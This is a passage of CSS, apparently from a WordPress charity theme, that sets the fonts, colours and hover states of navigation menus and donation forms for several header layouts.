                      background-color: #367978;
                    }
                    .header-layout--paradis .mini-donation div[id*=give-form] .give-btn {
                      color: #ef2853;
                      border-color: #ef2853;
                    }

                    .header-layout--paradis .mini-donation div[id*=give-form] .give-btn:hover {
                      background-color: #ef2853;
                    }
                    @media (max-width: 767.98px) {
                      .header-layout--paradis .mini-donation div[id*=give-form] .give-btn {
                        background-color: #ef2853;
                      }
                      .header-layout--paradis .mini-donation div[id*=give-form] .give-btn:hover {
                        background-color: #367978;
                      }
                    }
                    .header-layout--paradis .extras-navigation .search-form .search-submit {
                      background-color: #ef2853;
                      border-color: #ef2853;
                    }
                    .header-layout--paradis .extras-navigation .search-form .search-submit:hover,
                    .header-layout--paradis .extras-navigation .search-form .search-submit:focus {
                      background-color: #367978;
                      border-color: #367978;
                    }
                    .header-layout--paradis .topbar {
                      background: #367978;
                    }
                    .header-layout--paradis .sticky-branding {
                      background-color: #FFFFFF;
                    }

                    .header-layout--paradis .give-modal .give-goal-progress .income,
                    .header-layout--paradis .give-modal .give-goal-progress .goal-text {
                      color: #ef2853;
                    }
                    .header-layout--paradis .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--paradis .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--paradis .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--paradis .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--paradis .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--paradis .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #ef2853;
                    }
                    .header-layout--paradis .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--paradis .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--paradis .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--paradis .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--paradis .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--paradis .give-modal .give-form > .give-btn,
                    .header-layout--paradis .give-modal .give-form .give-submit {
                      background-color: #ef2853;
                    }
                    .header-layout--paradis .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #ef2853;
                      border-color: #ef2853;
                    }
                    .header-layout--paradis .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #ef2853;
                      border-color: #ef2853;
                    }
                    .header-layout--paradis .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--paradis .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #ef2853;
                    }
                    .header-layout--paradis .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #ef2853;
                      border-color: #ef2853;
                    }
                    .header-layout--paradis .give-modal .give-form .give_terms_links {
                      color: #ef2853;
                      -webkit-box-shadow: 0px 1px 0px #ef2853;
                      box-shadow: 0px 1px 0px #ef2853;
                    }
                    .header-layout--paradis .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #ef2853;
                      box-shadow: 0px 2px 0px #ef2853;
                    }
                    .header-layout--paradis .give-modal .give-form  > .give-btn:hover,
                    .header-layout--paradis .give-modal .give-form  .give-submit:hover {
                      background-color: #367978;
                    }.header-layout--paradis .give-modal,
                      .header-layout--paradis .give-modal .give-form-title {
                        font-family: "Roboto";
                      }.header-layout--castor .primary-navigation ul a,
                                     .header-layout--castor .primary-navigation ul.primary-menu a,
                                     .header-layout--castor .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target,
                                     .header-layout--castor .mini-donation div[id*=give-form] .give-btn{font-family: "Baloo 2";}.header-layout--castor .site-header,
                                     .header-layout--castor .primary-navigation ul ul.sub-menu a,
                                     .header-layout--castor .primary-navigation ul.primary-menu ul.sub-menu a{font-family: "Open Sans";}.header-layout--castor .primary-navigation ul a:hover,
                    .header-layout--castor .primary-navigation ul.primary-menu a:hover,
                    .header-layout--castor .primary-navigation ul li.current_page_item > a,
                    .header-layout--castor .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--castor .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--castor .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--castor .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--castor .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--castor .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--castor .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--castor .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--castor .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--castor .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--castor .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--castor .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--castor .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      color: #4892da;
                    }
                    .header-layout--castor .extras-navigation .toggle-icon,
                    .header-layout--castor .mini-donation div[id*=give-form] .give-btn {
                      background-color: #4892da;
                    }
                    .header-layout--castor .extras-navigation .search-form .search-submit {
                      background-color: #4892da;
                      border-color: #4892da;
                    }
                    .header-layout--castor .topbar {
                      background: #4892da;
                    }
                    .header-layout--castor .sticky-branding {
                      background-color: #FFFFFF;
                    }

                    .header-layout--castor .give-modal .give-goal-progress .income,
                    .header-layout--castor .give-modal .give-goal-progress .goal-text {
                      color: #4892da;
                    }
                    .header-layout--castor .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--castor .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--castor .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--castor .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--castor .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--castor .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #4892da;
                    }
                    .header-layout--castor .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--castor .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--castor .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--castor .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--castor .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--castor .give-modal .give-form > .give-btn,
                    .header-layout--castor .give-modal .give-form .give-submit {
                      background-color: #4892da;
                    }
                    .header-layout--castor .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #4892da;
                      border-color: #4892da;
                    }
                    .header-layout--castor .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #4892da;
                      border-color: #4892da;
                    }
                    .header-layout--castor .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--castor .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #4892da;
                    }
                    .header-layout--castor .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #4892da;
                      border-color: #4892da;
                    }
                    .header-layout--castor .give-modal .give-form .give_terms_links {
                      color: #4892da;
                      -webkit-box-shadow: 0px 1px 0px #4892da;
                      box-shadow: 0px 1px 0px #4892da;
                    }
                    .header-layout--castor .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #4892da;
                      box-shadow: 0px 2px 0px #4892da;
                    }
                    .header-layout--castor .give-modal .give-form  > .give-btn:hover,
                    .header-layout--castor .give-modal .give-form  .give-submit:hover {
                      background-color: #333333;
                    }.header-layout--castor .give-modal,
                      .header-layout--castor .give-modal .give-form-title {
                        font-family: "Baloo 2";
                      }.header-layout--wilson .site-header{font-family: "Montserrat";}.header-layout--wilson .infor-item li span,
                    .header-layout--wilson .infor-item li a:hover,
                    .header-layout--wilson .call-now span,
                    .header-layout--wilson .call-now a:hover,
                    .header-layout--wilson .primary-navigation ul a:hover,
                    .header-layout--wilson .primary-navigation ul.primary-menu a:hover,
                    .header-layout--wilson .primary-navigation ul li.current_page_item > a,
                    .header-layout--wilson .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--wilson .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--wilson .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--wilson .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--wilson .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--wilson .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--wilson .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--wilson .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--wilson .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--wilson .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--wilson .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--wilson .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--wilson .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      color: #a08958;
                    }
                    .header-layout--wilson .socials a:hover,
                    .header-layout--wilson .mini-donation div[id*=give-form] .give-btn {
                      background-color: #a08958;
                    }
                    .header-layout--wilson .mini-donation div[id*=give-form] .give-btn:hover {
                      background-color: #907b4f;
                    }
                    .header-layout--wilson .topbar {
                      background: #f2f2f2;
                    }
                    .header-layout--wilson .sticky-branding {
                      background-color: #FFFFFF;
                    }

                    .header-layout--wilson .give-modal .give-goal-progress .income,
                    .header-layout--wilson .give-modal .give-goal-progress .goal-text {
                      color: #a08958;
                    }
                    .header-layout--wilson .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--wilson .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--wilson .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--wilson .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--wilson .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--wilson .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #a08958;
                    }
                    .header-layout--wilson .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--wilson .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--wilson .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--wilson .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--wilson .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--wilson .give-modal .give-form > .give-btn,
                    .header-layout--wilson .give-modal .give-form .give-submit {
                      background-color: #a08958;
                    }
                    .header-layout--wilson .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #a08958;
                      border-color: #a08958;
                    }
                    .header-layout--wilson .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #a08958;
                      border-color: #a08958;
                    }
                    .header-layout--wilson .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--wilson .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #a08958;
                    }
                    .header-layout--wilson .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #a08958;
                      border-color: #a08958;
                    }
                    .header-layout--wilson .give-modal .give-form .give_terms_links {
                      color: #a08958;
                      -webkit-box-shadow: 0px 1px 0px #a08958;
                      box-shadow: 0px 1px 0px #a08958;
                    }
                    .header-layout--wilson .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #a08958;
                      box-shadow: 0px 2px 0px #a08958;
                    }
                    .header-layout--wilson .give-modal .give-form  > .give-btn:hover,
                    .header-layout--wilson .give-modal .give-form  .give-submit:hover {
                      background-color: #907b4f;
                    }.header-layout--wilson .give-modal,
                      .header-layout--wilson .give-modal .give-form-title {
                        font-family: "Montserrat";
                      }.header-layout--jorasses .site-header{font-family: "Barlow";}.header-layout--jorasses .primary-navigation ul a:hover,
                    .header-layout--jorasses .primary-navigation ul.primary-menu a:hover,
                    .header-layout--jorasses .primary-navigation ul li.current_page_item > a,
                    .header-layout--jorasses .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--jorasses .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--jorasses .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--jorasses .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--jorasses .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--jorasses .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--jorasses .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--jorasses .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--jorasses .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--jorasses .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--jorasses .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--jorasses .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--jorasses .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      color: #ea0028;
                    }
                    .header-layout--jorasses .mini-donation div[id*=give-form] .give-btn {
                      background-color: #ea0028;
                    }
                    .header-layout--jorasses .mini-donation div[id*=give-form] .give-btn:hover {
                      color: #ea0028;
                    }
                    .header-layout--jorasses .branding-wrap,
                    .header-layout--jorasses .branding-wrap:after {
                      background: rgba(0, 27, 114, 0.8);
                    }
                    .header-layout--jorasses .sticky-branding {
                      background-color: #001b72;
                    }

                    .header-layout--jorasses .give-modal .give-goal-progress .income,
                    .header-layout--jorasses .give-modal .give-goal-progress .goal-text {
                      color: #ea0028;
                    }
                    .header-layout--jorasses .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--jorasses .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--jorasses .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--jorasses .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--jorasses .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--jorasses .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #ea0028;
                    }
                    .header-layout--jorasses .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--jorasses .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--jorasses .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--jorasses .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--jorasses .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--jorasses .give-modal .give-form > .give-btn,
                    .header-layout--jorasses .give-modal .give-form .give-submit {
                      background-color: #ea0028;
                    }
                    .header-layout--jorasses .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #ea0028;
                      border-color: #ea0028;
                    }
                    .header-layout--jorasses .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #ea0028;
                      border-color: #ea0028;
                    }
                    .header-layout--jorasses .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--jorasses .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #ea0028;
                    }
                    .header-layout--jorasses .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #ea0028;
                      border-color: #ea0028;
                    }
                    .header-layout--jorasses .give-modal .give-form .give_terms_links {
                      color: #ea0028;
                      -webkit-box-shadow: 0px 1px 0px #ea0028;
                      box-shadow: 0px 1px 0px #ea0028;
                    }
                    .header-layout--jorasses .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #ea0028;
                      box-shadow: 0px 2px 0px #ea0028;
                    }
                    .header-layout--jorasses .give-modal .give-form  > .give-btn:hover,
                    .header-layout--jorasses .give-modal .give-form  .give-submit:hover {
                      background-color: #001b72;
                    }.header-layout--jorasses .give-modal,
                      .header-layout--jorasses .give-modal .give-form-title {
                        font-family: "Barlow";
                      }.header-layout--grouse .site-header{font-family: "Barlow";}.header-layout--grouse .primary-navigation ul a:hover,
                    .header-layout--grouse .primary-navigation ul.primary-menu a:hover,
                    .header-layout--grouse .primary-navigation ul li.current_page_item > a,
                    .header-layout--grouse .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--grouse .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--grouse .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--grouse .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--grouse .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--grouse .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--grouse .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--grouse .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--grouse .ubermenu-main.ubermenu-mobile-view .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--grouse .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--grouse .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--grouse .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--grouse .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target {
                      color: #da9100;
                    }
                    .header-layout--grouse .infor-item svg {
                      fill: #da9100;
                    }
                    .header-layout--grouse .socials a:hover,
                    .header-layout--grouse .mini-donation div[id*=give-form] .give-btn {
                      background: #da9100;
                    }
                    .header-layout--grouse .mini-donation div[id*=give-form] .give-btn:hover {
                      background: #ca8601;
                    }
                    .header-layout--grouse .topbar {
                      background: #161c7f;
                    }
                    .header-layout--grouse .sticky-branding {
                      background-color: #1d2393;
                    }

                    .header-layout--grouse .give-modal .give-goal-progress .income,
                    .header-layout--grouse .give-modal .give-goal-progress .goal-text {
                      color: #da9100;
                    }
                    .header-layout--grouse .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--grouse .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--grouse .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--grouse .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--grouse .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--grouse .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #da9100;
                    }
                    .header-layout--grouse .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--grouse .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--grouse .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--grouse .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--grouse .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--grouse .give-modal .give-form > .give-btn,
                    .header-layout--grouse .give-modal .give-form .give-submit {
                      background-color: #da9100;
                    }
                    .header-layout--grouse .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #da9100;
                      border-color: #da9100;
                    }
                    .header-layout--grouse .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #da9100;
                      border-color: #da9100;
                    }
                    .header-layout--grouse .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--grouse .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #da9100;
                    }
                    .header-layout--grouse .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #da9100;
                      border-color: #da9100;
                    }
                    .header-layout--grouse .give-modal .give-form .give_terms_links {
                      color: #da9100;
                      -webkit-box-shadow: 0px 1px 0px #da9100;
                      box-shadow: 0px 1px 0px #da9100;
                    }
                    .header-layout--grouse .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #da9100;
                      box-shadow: 0px 2px 0px #da9100;
                    }
                    .header-layout--grouse .give-modal .give-form  > .give-btn:hover,
                    .header-layout--grouse .give-modal .give-form  .give-submit:hover {
                      background-color: #ca8601;
                    }.header-layout--grouse .give-modal,
                      .header-layout--grouse .give-modal .give-form-title {
                        font-family: "Barlow";
                      }.header-layout--michelson .primary-navigation ul a,
                                     .header-layout--michelson .primary-navigation ul.primary-menu a,
                                     .header-layout--michelson .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target,
                                     .header-layout--michelson .mini-donation div[id*=give-form] .give-btn{font-family: "Poppins";}.header-layout--michelson .site-header,
                                     .header-layout--michelson .primary-navigation ul ul.sub-menu a,
                                     .header-layout--michelson .primary-navigation ul.primary-menu ul.sub-menu a{font-family: "Lato";}.header-layout--michelson .socials a:hover,
                    .header-layout--michelson .mini-donation div[id*=give-form] .give-btn:hover,
                    .header-layout--michelson .primary-navigation ul a:hover,
                    .header-layout--michelson .primary-navigation ul.primary-menu a:hover,
                    .header-layout--michelson .primary-navigation ul li.current_page_item > a,
                    .header-layout--michelson .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--michelson .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--michelson .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--michelson .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--michelson .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--michelson .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--michelson .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--michelson .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--michelson .ubermenu-main.ubermenu-mobile-view .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--michelson .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--michelson .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--michelson .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--michelson .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target {
                      color: #63b6d1;
                    }
                    .header-layout--michelson .mini-donation div[id*=give-form] .give-btn {
                      background: #63b6d1;
                    }
                    .header-layout--michelson .topbar {
                      background: #63b6d1;
                    }
                    .header-layout--michelson .sticky-branding {
                      background-color: #02195f;
                    }

                    .header-layout--michelson .give-modal .give-goal-progress .income,
                    .header-layout--michelson .give-modal .give-goal-progress .goal-text {
                      color: #63b6d1;
                    }
                    .header-layout--michelson .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--michelson .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--michelson .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--michelson .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--michelson .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--michelson .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #63b6d1;
                    }
                    .header-layout--michelson .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--michelson .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--michelson .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--michelson .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--michelson .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--michelson .give-modal .give-form > .give-btn,
                    .header-layout--michelson .give-modal .give-form .give-submit {
                      background-color: #63b6d1;
                    }
                    .header-layout--michelson .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #63b6d1;
                      border-color: #63b6d1;
                    }
                    .header-layout--michelson .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #63b6d1;
                      border-color: #63b6d1;
                    }
                    .header-layout--michelson .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--michelson .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #63b6d1;
                    }
                    .header-layout--michelson .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #63b6d1;
                      border-color: #63b6d1;
                    }
                    .header-layout--michelson .give-modal .give-form .give_terms_links {
                      color: #63b6d1;
                      -webkit-box-shadow: 0px 1px 0px #63b6d1;
                      box-shadow: 0px 1px 0px #63b6d1;
                    }
                    .header-layout--michelson .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #63b6d1;
                      box-shadow: 0px 2px 0px #63b6d1;
                    }
                    .header-layout--michelson .give-modal .give-form  > .give-btn:hover,
                    .header-layout--michelson .give-modal .give-form  .give-submit:hover {
                      background-color: #000000;
                    }.header-layout--michelson .give-modal,
                      .header-layout--michelson .give-modal .give-form-title {
                        font-family: "Poppins";
                      }.header-layout--cerredo .site-header{font-family: "Mulish";}.header-layout--cerredo .infor-item a:hover,
                    .header-layout--cerredo .lang-item a:hover,
                    .header-layout--cerredo .mini-donation div[id*=give-form] .give-btn:hover,
                    .header-layout--cerredo .primary-navigation ul a:hover,
                    .header-layout--cerredo .primary-navigation ul.primary-menu a:hover,
                    .header-layout--cerredo .primary-navigation ul li.current_page_item > a,
                    .header-layout--cerredo .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--cerredo .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--cerredo .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--cerredo .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--cerredo .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--cerredo .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--saltoro .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--cerredo .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--cerredo .ubermenu-main.ubermenu-mobile-view .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--cerredo .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--cerredo .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--cerredo .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--cerredo .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target {
                      color: #d04a48;
                    }
                    .header-layout--cerredo .mini-donation div[id*=give-form] .give-btn {
                      background-color: #d04a48;
                    }
                    .header-layout--cerredo .topbar {
                      background-color: #060606;
                    }
                    .header-layout--cerredo .sticky-branding {
                      background-color: #222d39;
                    }

                    .header-layout--cerredo .give-modal .give-goal-progress .income,
                    .header-layout--cerredo .give-modal .give-goal-progress .goal-text {
                      color: #d04a48;
                    }
                    .header-layout--cerredo .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--cerredo .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--cerredo .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--cerredo .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--cerredo .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--cerredo .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #d04a48;
                    }
                    .header-layout--cerredo .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--cerredo .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--cerredo .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--cerredo .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--cerredo .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--cerredo .give-modal .give-form > .give-btn,
                    .header-layout--cerredo .give-modal .give-form .give-submit {
                      background-color: #d04a48;
                    }
                    .header-layout--cerredo .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #d04a48;
                      border-color: #d04a48;
                    }
                    .header-layout--cerredo .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
